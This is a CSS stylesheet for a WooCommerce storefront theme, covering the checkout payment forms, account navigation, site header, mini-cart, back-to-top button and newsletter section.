.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
	list-style: none outside;
	margin: 0
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
	margin: 0 0 .5em
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
	cursor: pointer
}

.woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
	vertical-align: middle;
	margin: -3px 1em 0 0;
	position: relative
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
	border: 0;
	padding: 0;
	margin: 1em 0 0
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	font-size: 1.5em;
	padding: 8px;
	background-repeat: no-repeat;
	background-position: right .618em center;
	background-size: 32px 20px
}

.woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box span.help,
.woocommerce-address-fields #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box span.help,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	color: #777;
	font-weight: 400
}

.woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box .form-row,
.woocommerce-address-fields #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box .form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box p:last-child,
.woocommerce-address-fields #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box p:last-child,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box::before,
.woocommerce-address-fields #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box::before,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box::before {
	content: '';
	display: block;
	border: 1em solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	position: absolute;
	top: -.75em;
	left: 0;
	margin: -1em 0 0 2em
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal .about_paypal,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	line-height: 52px;
	font-size: .83em
}

.woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-checkout .woocommerce-checkout #payment .payment_method_paypal img,
.woocommerce-address-fields #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-cart #payment .payment_method_paypal img,
.woocommerce-address-fields .woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

.woocommerce-checkout .radio:before,
.woocommerce-checkout .checkbox:before,
.woocommerce-address-fields .radio:before,
.woocommerce-address-fields .checkbox:before {
	top: 12px
}

.woocommerce-checkout .radio input[type=radio]:checked+.radio__label:before,
.woocommerce-address-fields .radio input[type=radio]:checked+.radio__label:before {
	top: 12px
}

.woocommerce-checkout .radio__label:after,
.woocommerce-checkout .checkbox__label:after,
.woocommerce-address-fields .radio__label:after,
.woocommerce-address-fields .checkbox__label:after {
	top: 12px
}

span.select2-selection__rendered {
	font-size: .75rem;
	padding: 5px 12px
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 26px;
	position: absolute;
	top: 1px;
	right: 1px;
	width: 20px;
	padding: 6px 0
}

.select2-container--default .select2-selection--single {
	border: 1px solid #d4d4d4;
	height: 40px
}

.woocommerce-terms-and-conditions {
	border: 1px solid rgba(0, 0, 0, 0.2);
	-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
	background: rgba(0, 0, 0, 0.05)
}

.woocommerce-password-strength {
	text-align: center;
	font-weight: 400;
	padding: 3px .5em;
	font-size: .8rem;
	border: 1px solid
}

.woocommerce-password-strength.strong {
	background-color: #c1e1b9;
	border-color: #83c373
}

.woocommerce-password-strength.short {
	background-color: #f1adad;
	border-color: #e35b5b
}

.woocommerce-password-strength.bad {
	background-color: #fbc5a9;
	border-color: #f78b53
}

.woocommerce-password-strength.good {
	background-color: #ffe399;
	border-color: #ffc733
}

.woocommerce-password-hint {
	margin: .5em 0 0;
	display: block;
	font-size: .8rem
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:after {
	content: 'Please wait...';
	font-size: 14px;
	font-weight: 800;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	text-align: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	padding-top: 60px
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay:before {
	content: '';
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 60px;
	height: 60px;
	background-size: cover;
	background-image: url("./assets/img/securelock.gif");
	opacity: 1 !important;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%)
}

.woocommerce-checkout .woocommerce .blockUI.blockOverlay {
	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
	height: 100% !important;
	width: 100% !important;
	z-index: 999 !important;
	background-color: #fff !important;
	background-color: rgba(255, 255, 255, 0.71) !important;
	cursor: progress !important;
	opacity: 1 !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:after {
	position: fixed !important
}

.woocommerce-checkout #order_review~.blockUI.blockOverlay:before {
	position: fixed !important
}

.woocommerce-checkout form.checkout_coupon {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem
}

.woocommerce-checkout form.checkout_coupon p.form-row.form-row-last {
	margin: 0
}

.woocommerce-checkout form.woocommerce-form-login.login {
	padding: 1rem;
	border: 1px solid #dcdcdc;
	margin-top: -1rem;
	max-width: 100%;
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit
}

.woocommerce-checkout form.woocommerce-form-login.login .form-row-first {
	padding: 0
}

nav.woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	padding-left: 0;
	max-width: 200px;
	font-size: 17px;
	line-height: 26px
}

nav.woocommerce-MyAccount-navigation ul li a {
	padding: 8px 20px 8px 10px;
	display: block;
	background-color: rgba(0, 0, 0, 0.05);
	border-bottom: 1px solid rgba(0, 0, 0, 0.05);
	font-size: 14px;
	-webkit-transition: all .16s ease-in-out;
	-moz-transition: all .16s ease-in-out;
	transition: all .16s ease-in-out;
	background-color: rgba(0, 0, 0, 0.07)
}

nav.woocommerce-MyAccount-navigation ul li a:hover {
	border-left: 4px solid #eb5d01
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	background-color: #f6921d
}

nav.woocommerce-MyAccount-navigation ul li.is-active a {
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	cursor: default;
	border-left: 3px solid #eb5d01
}

.woocommerce-MyAccount-navigation-link {
	margin: 0;
	display: block
}

.woocommerce-MyAccount-navigation-link a:before {
	font-family: themify;
	padding-right: 9px;
	margin-right: 9px;
	font-size: 16px;
	vertical-align: -3px;
	border-right: 1px solid rgba(103, 103, 103, 0.4)
}

.woocommerce-MyAccount-navigation-link.is-active a:before {
	border-right: 1px solid rgba(255, 255, 255, 0.4)
}

.woocommerce-MyAccount-navigation-link--dashboard>a:before {
	content: "\e6aa";
	z-index: 10
}

.woocommerce-MyAccount-navigation-link--orders>a:before {
	content: "\e60e"
}

.woocommerce-MyAccount-navigation-link--downloads>a:before {
	content: "\e632"
}

.woocommerce-MyAccount-navigation-link--edit-address>a:before {
	content: "\e6c7"
}

.woocommerce-MyAccount-navigation-link--payment-methods>a:before {
	content: "\e721"
}

.woocommerce-MyAccount-navigation-link--edit-account>a:before {
	content: "\e602"
}

.woocommerce-MyAccount-navigation-link--appointments>a:before {
	content: "\e6b6"
}

.woocommerce-MyAccount-navigation-link--customer-logout>a:before {
	content: "\e679"
}

.woocommerce-MyAccount-navigation-link--tinv_wishlist>a:before {
	content: "\e634"
}

.woocommerce-account .woocommerce-MyAccount-content {
	padding: 1rem;
	border: 1px solid #e0e0e0
}

.woocommerce-account .woocommerce-MyAccount-content p {
	margin-bottom: 8px
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title {
	margin: 0 -1rem;
	padding: 0 1rem;
	border-bottom: 1px solid #e0e0e0;
	margin-bottom: 2rem
}

.woocommerce-account .woocommerce-MyAccount-content .tab-title h2 {
	margin-bottom: 10px;
	font-weight: 300;
	line-height: 1.0
}

.woocommerce-address-fields__field-wrapper {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	-webkit-flex-direction: row;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-direction: row;
	-ms-flex-wrap: wrap;
	-webkit-flex-wrap: wrap;
	flex-wrap: wrap
}

.woocommerce-Addresses .woocommerce-Address-title h3,
.woocommerce-columns--addresses .woocommerce-Address-title h3,
.addresses .woocommerce-Address-title h3 {
	display: inline-block;
	margin-bottom: 10px;
	margin-top: 1.2rem
}

.woocommerce-Addresses .woocommerce-Address-title .edit,
.woocommerce-columns--addresses .woocommerce-Address-title .edit,
.addresses .woocommerce-Address-title .edit {
	margin-left: 8px
}

.woocommerce-Addresses address,
.woocommerce-columns--addresses address,
.addresses address {
	border: 2px dashed #d2d2d2;
	border-radius: 6px;
	background-color: #f5f5f5;
	font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
	padding: .6rem 1rem;
	font-style: normal;
	font-size: 12px
}

.woocommerce-EditAccountForm {
	max-width: 30rem;
	margin: 0 auto
}

.top-bar {
	background-color: #f6921d;
	color: #fff
}

.top-bar .container {
	max-width: 1360px;
	padding: .5em;
	position: relative
}

.top-bar p,
.top-bar span {
	color: #fff;
	font-size: .72rem;
	font-weight: 500
}

.top-bar p {
	margin: 0;
	display: inline-block;
	max-width: 100%
}

.top-bar a {
	color: #fff;
	text-decoration: underline
}

.top-bar a a:focus,
.top-bar a a:active,
.top-bar a a:visited,
.top-bar a a:visited:hover {
	color: #fff
}

.site-header {
	z-index: 900;
	background-color: #fff;
	padding: 0 .5rem;
	position: absolute;
	width: 100%;
	top: 0;
	left: 0
}

.site-header>.container {
	max-width: 1360px
}

.site-header .header-wrapper {
	-js-display: flex;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: -webkit-box;
	display: -moz-box;
	display: flex;
	-webkit-flex-flow: row nowrap;
	-ms-flex-flow: row nowrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-moz-box-orient: horizontal;
	-moz-box-direction: normal;
	flex-flow: row nowrap;
	-webkit-align-items: center;
	-ms-flex-align: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	align-items: center;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	justify-content: space-between;
	padding-top: .3rem
}

.site-header .header-side_left,
.site-header .header-side_right {
	-webkit-flex: 0 1 auto;
	-ms-flex: 0 1 auto;
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	flex: 0 1 auto;
	height: 100%
}

.site-header .site-branding {
	text-align: left;
	display: inline-block;
	vertical-align: calc(50% - 5px);
}

.site-header .site-branding .logo {
	margin: 0;
	display: inline-block;
	vertical-align: super;
	margin-bottom: -1px;
	-webkit-transition: margin .2s ease-in-out;
	-moz-transition: margin .2s ease-in-out;
	transition: margin .2s ease-in-out
}

.site-header .site-branding a {
	width: 130px;
	display: block;
	vertical-align: middle
}

.site-header .storefront-primary-navigation {
	display: inline-block;
	vertical-align: bottom;
	margin: 0 .9rem
}

.site-header .storefront-primary-navigation .menu-toggle {
	display: none;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	font-size: 1.4rem
}

.site-header .storefront-primary-navigation #site-navigation {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.site-header a.wishlist_products_counter {
	display: inline-block;
	position: relative;
	vertical-align: -1px
}

.site-header a.wishlist_products_counter:before {
	content: "";
	position: absolute;
	background-color: transparent
}

.site-header a.wishlist_products_counter:after {
	content: "\e801";
	font-family: "hearts";
	color: #484c51;
	position: relative;
	display: block;
	font-weight: 600;
	font-size: 18px
}

.site-header a.wishlist_products_counter .wishlist_products_counter_text {
	display: none
}

.site-header a.wishlist_products_counter:not(.wishlist-counter-with-products).wishlist_products_counter_number {
	display: none !important
}

.site-header a.wishlist_products_counter .wishlist_products_counter_number,
.site-header a.wishlist_products_counter .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number {
	height: 22px;
    width: 22px;
    background-color: #c14953;
    color: #fff;
    border-radius: 50%;
    display: inline-block !important;
    text-align: center;
    /* padding: 2px 2px; */
    font-size: 14px;
    position: absolute;
    top: -16px;
    right: 10px;
    z-index: 1;
}

.site-header a.wishlist_products_counter.wishlist-counter-with-products .wishlist_products_counter_number:empty {
	display: none !important
}

.site-header #site-header-carts {
	display: inline-block;
	margin: 0;
	padding: 0;
	margin: 0 .9rem;
	margin-right: 0;
	position: relative
}

.site-header #site-header-carts p {
	margin: 0
}

.site-header #site-header-carts .count {
	height: 22px;
    width: 22px;
    background-color: #f6921d;
    color: #fff;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    /* padding: 0px 3px 5px; */
    font-size: 14px;
    position: absolute;
    top: -12px;
    right: 10px;
}

.site-header #site-header-carts .count.empty-cart {
	background-color: #d7d8dd;
	color: #7a7a7a
}

.site-header #site-header-carts .header-cart-contents {
	position: relative;
	text-decoration: none;
	display: inline-block;
	margin-right: 4px;
	color: #333
}

.site-header #site-header-carts .header-cart-contents>.ti-shopping-cart {
	font-size: 19px;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount {
	position: absolute;
	right: -4px;
	bottom: -44px;
	background-color: #f6921d;
	color: #fff;
	padding: 10px;
	font-size: 12px;
	border-radius: 2px;
	opacity: 0;
	text-align: left;
	font-weight: 500
}

.site-header #site-header-carts .header-cart-amount span {
	width: 100%;
	display: block
}

.site-header #site-header-carts .header-cart-amount span:before {
	content: "";
	width: 12px;
	height: 12px;
	background-color: #f6921d;
	position: absolute;
	right: 12px;
	top: -5px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.site-header #site-header-carts .header-cart-amount[data-totalamount="0"] {
	display: none
}

.site-header #site-header-carts.content-showing .header-cart-amount {
	display: none
}

.site-header.position-fix {
	width: 100%;
	top: 0;
	left: 0;
	-webkit-box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12);
	box-shadow: 0 2px 10px 0 rgba(51, 51, 51, 0.12)
}

.site-header.position-fix .site-branding {
	vertical-align: calc(50% - 5px);
}

.site-header.position-fix .main-navigation ul.mega-menu>li {
	padding: .9rem 0 1.3rem
}

.mini-cart-wrapper {
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	z-index: -999;
	background-color: transparent;
	display: none
}

.mini-cart-wrapper.showing-mini {
	display: block;
	z-index: 999;
	background-color: rgba(0, 0, 0, 0.5)
}

.mini-cart-wrapper .cart-status.header-cart {
	opacity: 1;
	visibility: visible;
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0)
}

.mini-cart-wrapper .mini-wrapper-inner {
	max-width: 1360px;
	width: 100%;
	margin: 0 auto;
	height: 100%;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	background-color: transparent;
	display: block
}

.site-header~#content .mini-cart-wrapper {
	position: absolute;
	margin-top: -35px;
	-webkit-transition: all .35s ease-in-out;
	-moz-transition: all .35s ease-in-out;
	transition: all .35s ease-in-out
}

.site-header~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: absolute
}

.site-header~#content .cart-status.header-cart {
	position: absolute
}

.site-header.position-fix~#content .mini-cart-wrapper {
	margin-top: -47px;
	position: fixed
}

.site-header.position-fix~#content .mini-cart-wrapper .mini-wrapper-inner {
	position: fixed
}

.site-header.position-fix~#content .cart-status.header-cart {
	position: fixed
}

.cart-status.header-cart {
	position: fixed;
	background-color: #fff;
	width: 310px;
	top: 0;
	padding-top: .8rem;
	z-index: 9001;
	-webkit-box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	box-shadow: 0 3px 25px 15px rgba(0, 0, 0, 0.06);
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateY(40px);
	-moz-transform: translateY(40px);
	-ms-transform: translateY(40px);
	transform: translateY(40px);
	right: 3px
}

.cart-status.header-cart p.woocommerce-mini-cart__empty-message {
	margin: 0;
	padding: 0 .8rem 1rem;
	text-align: center;
	font-size: .85rem;
	word-spacing: 1px
}

.cart-status.header-cart .widget_shopping_cart_content:after {
	content: "";
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	right: 12px;
	top: -9px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.cart-status.header-cart ul.woocommerce-mini-cart.cart_list {
	margin: 0;
	max-height: 300px;
	overflow-y: auto;
	padding: 0 .2rem 5.5rem
}

.cart-status.header-cart .total-count {
	padding: 3px 10px 6px;
	border-bottom: solid 1px #e6ebee;
	text-align: left
}

.cart-status.header-cart .total-count a,
.cart-status.header-cart .total-count span {
	color: #696969;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top
}

.cart-status.header-cart .total-count a {
	float: right;
	text-decoration: none
}

.cart-status.header-cart .total-count a:hover {
	text-decoration: underline
}

.cart-status.header-cart li {
	list-style: none;
	text-align: left;
	margin: 6px;
	padding: 6px 6px 12px;
	border-bottom: 1px solid rgba(222, 222, 222, 0.46);
	position: relative
}

.cart-status.header-cart li:last-child {
	margin-bottom: 3.5rem;
	border-bottom: 0
}

.cart-status.header-cart li:before {
	content: " ";
	display: table
}

.cart-status.header-cart li:after {
	content: " ";
	display: table;
	clear: both
}

.cart-status.header-cart li .variation {
	display: none
}

.cart-status.header-cart li img {
	width: 60px;
	float: right;
	display: inline-block;
	margin-right: 10px;
	border: 1px solid #dcdcdc;
	padding: 6px
}

.cart-status.header-cart li span.woocommerce-Price-currencySymbol {
	margin-left: 2px;
	margin-right: 3px
}

.cart-status.header-cart li a {
	text-decoration: none
}

.cart-status.header-cart li a.remove {
	position: absolute;
	text-align: center;
	font-size: 14px;
	right: 6px;
	top: 2px;
	width: 20px;
	height: 20px;
	background-color: #fff;
	color: #474747;
	border-radius: 100%;
	-webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.5);
	line-height: 20px;
	font-weight: 800
}

.cart-status.header-cart li .product-title {
	display: block;
	margin-top: 13px;
	font-weight: 800;
	font-size: 14px;
	color: inherit;
	width: -moz-calc(100% - 80px);
	width: calc(100% - 80px);
	line-height: 19px
}

.cart-status.header-cart li .quantity {
	margin: 0;
	font-size: 10px;
	text-align: left;
	font-weight: 400;
	height: auto;
	background-color: transparent
}

.cart-status.header-cart .mini-cart-bottom {
	position: absolute;
	bottom: 0;
	width: 100%;
	background-color: #fff;
	-webkit-box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	box-shadow: 0 -10px 20px rgba(51, 51, 51, 0.05);
	border-bottom: 0
}

.cart-status.header-cart p.total,
.cart-status.header-cart .mini_checkout {
	margin: 0
}

.cart-status.header-cart p.total {
	padding: .6rem;
	font-size: 12px;
	text-align: left;
	text-transform: uppercase
}

.cart-status.header-cart p.total .amount {
	font-size: 13px;
	float: right;
	font-weight: 700;
	color: inherit
}

.cart-status.header-cart .mini_checkout {
	padding: 4px 12px 12px
}

.cart-status.header-cart .wc-forward.button,
.cart-status.header-cart .wc-forward[type=button],
.cart-status.header-cart .wc-forward[type=submit],
.cart-status.header-cart button.wc-forward {
	width: 100%;
	border-radius: 0;
	margin: 0;
	border: 0;
	color: #fff;
	font-size: 14px;
	letter-spacing: .025em;
	text-transform: uppercase;
	padding: 6px 0;
	font-weight: 500;
	border-radius: 2px;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif
}

.cart-status.header-cart .wc-forward.button:active,
.cart-status.header-cart .wc-forward[type=button]:active,
.cart-status.header-cart .wc-forward[type=submit]:active,
.cart-status.header-cart button.wc-forward:active {
	color: #fff
}

.back_to_top_container {
	text-align: center;
	margin-bottom: 1rem
}

#back_to_top .ti-angle-up {
	display: block;
	line-height: .4
}

#back_to_top span:not(.ti-angle-up) {
	font-weight: 400;
	font-size: .7rem
}

.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	bottom: 100px;
	right: 10px;
	z-index: 210;
	-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.23);
	overflow: hidden;
	white-space: nowrap;
	background-color: #f6921d;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: opacity .3s 0s, visibility 0s .3s;
	-moz-transition: opacity .3s 0s, visibility 0s .3s;
	transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top>span {
	color: #fff;
	top: 1px;
	margin: 18px 0;
	display: block;
	text-align: center;
	width: 100%;
	vertical-align: middle;
	font-weight: 600
}

.cd-top.cd-is-visible,
.cd-top.cd-fade-out,
.no-touch .cd-top:hover {
	-webkit-transition: opacity .3s 0s, visibility 0s 0s;
	-moz-transition: opacity .3s 0s, visibility 0s 0s;
	transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top.cd-is-visible {
	visibility: visible;
	opacity: 1
}

.cd-top.cd-fade-out {
	opacity: .7
}

.no-touch .cd-top:hover {
	opacity: 1
}

#newsletter {
	background-color: #404346;
	color: #fff;
	padding: 2rem 10px
}

.newsletter_wrapper {
	max-width: 1360px;
	margin: 0 auto
}

.newsletter_wrapper br {
	display: none
}

.newsletter_wrapper .newsletter_header {
	max-width: 460px;
	margin: 0 auto
}

.newsletter_wrapper .newsletter_header h1 {
	color: #fff;
	text-align: center
}

.newsletter_wrapper .newsletter_header p {
	margin: 0
}

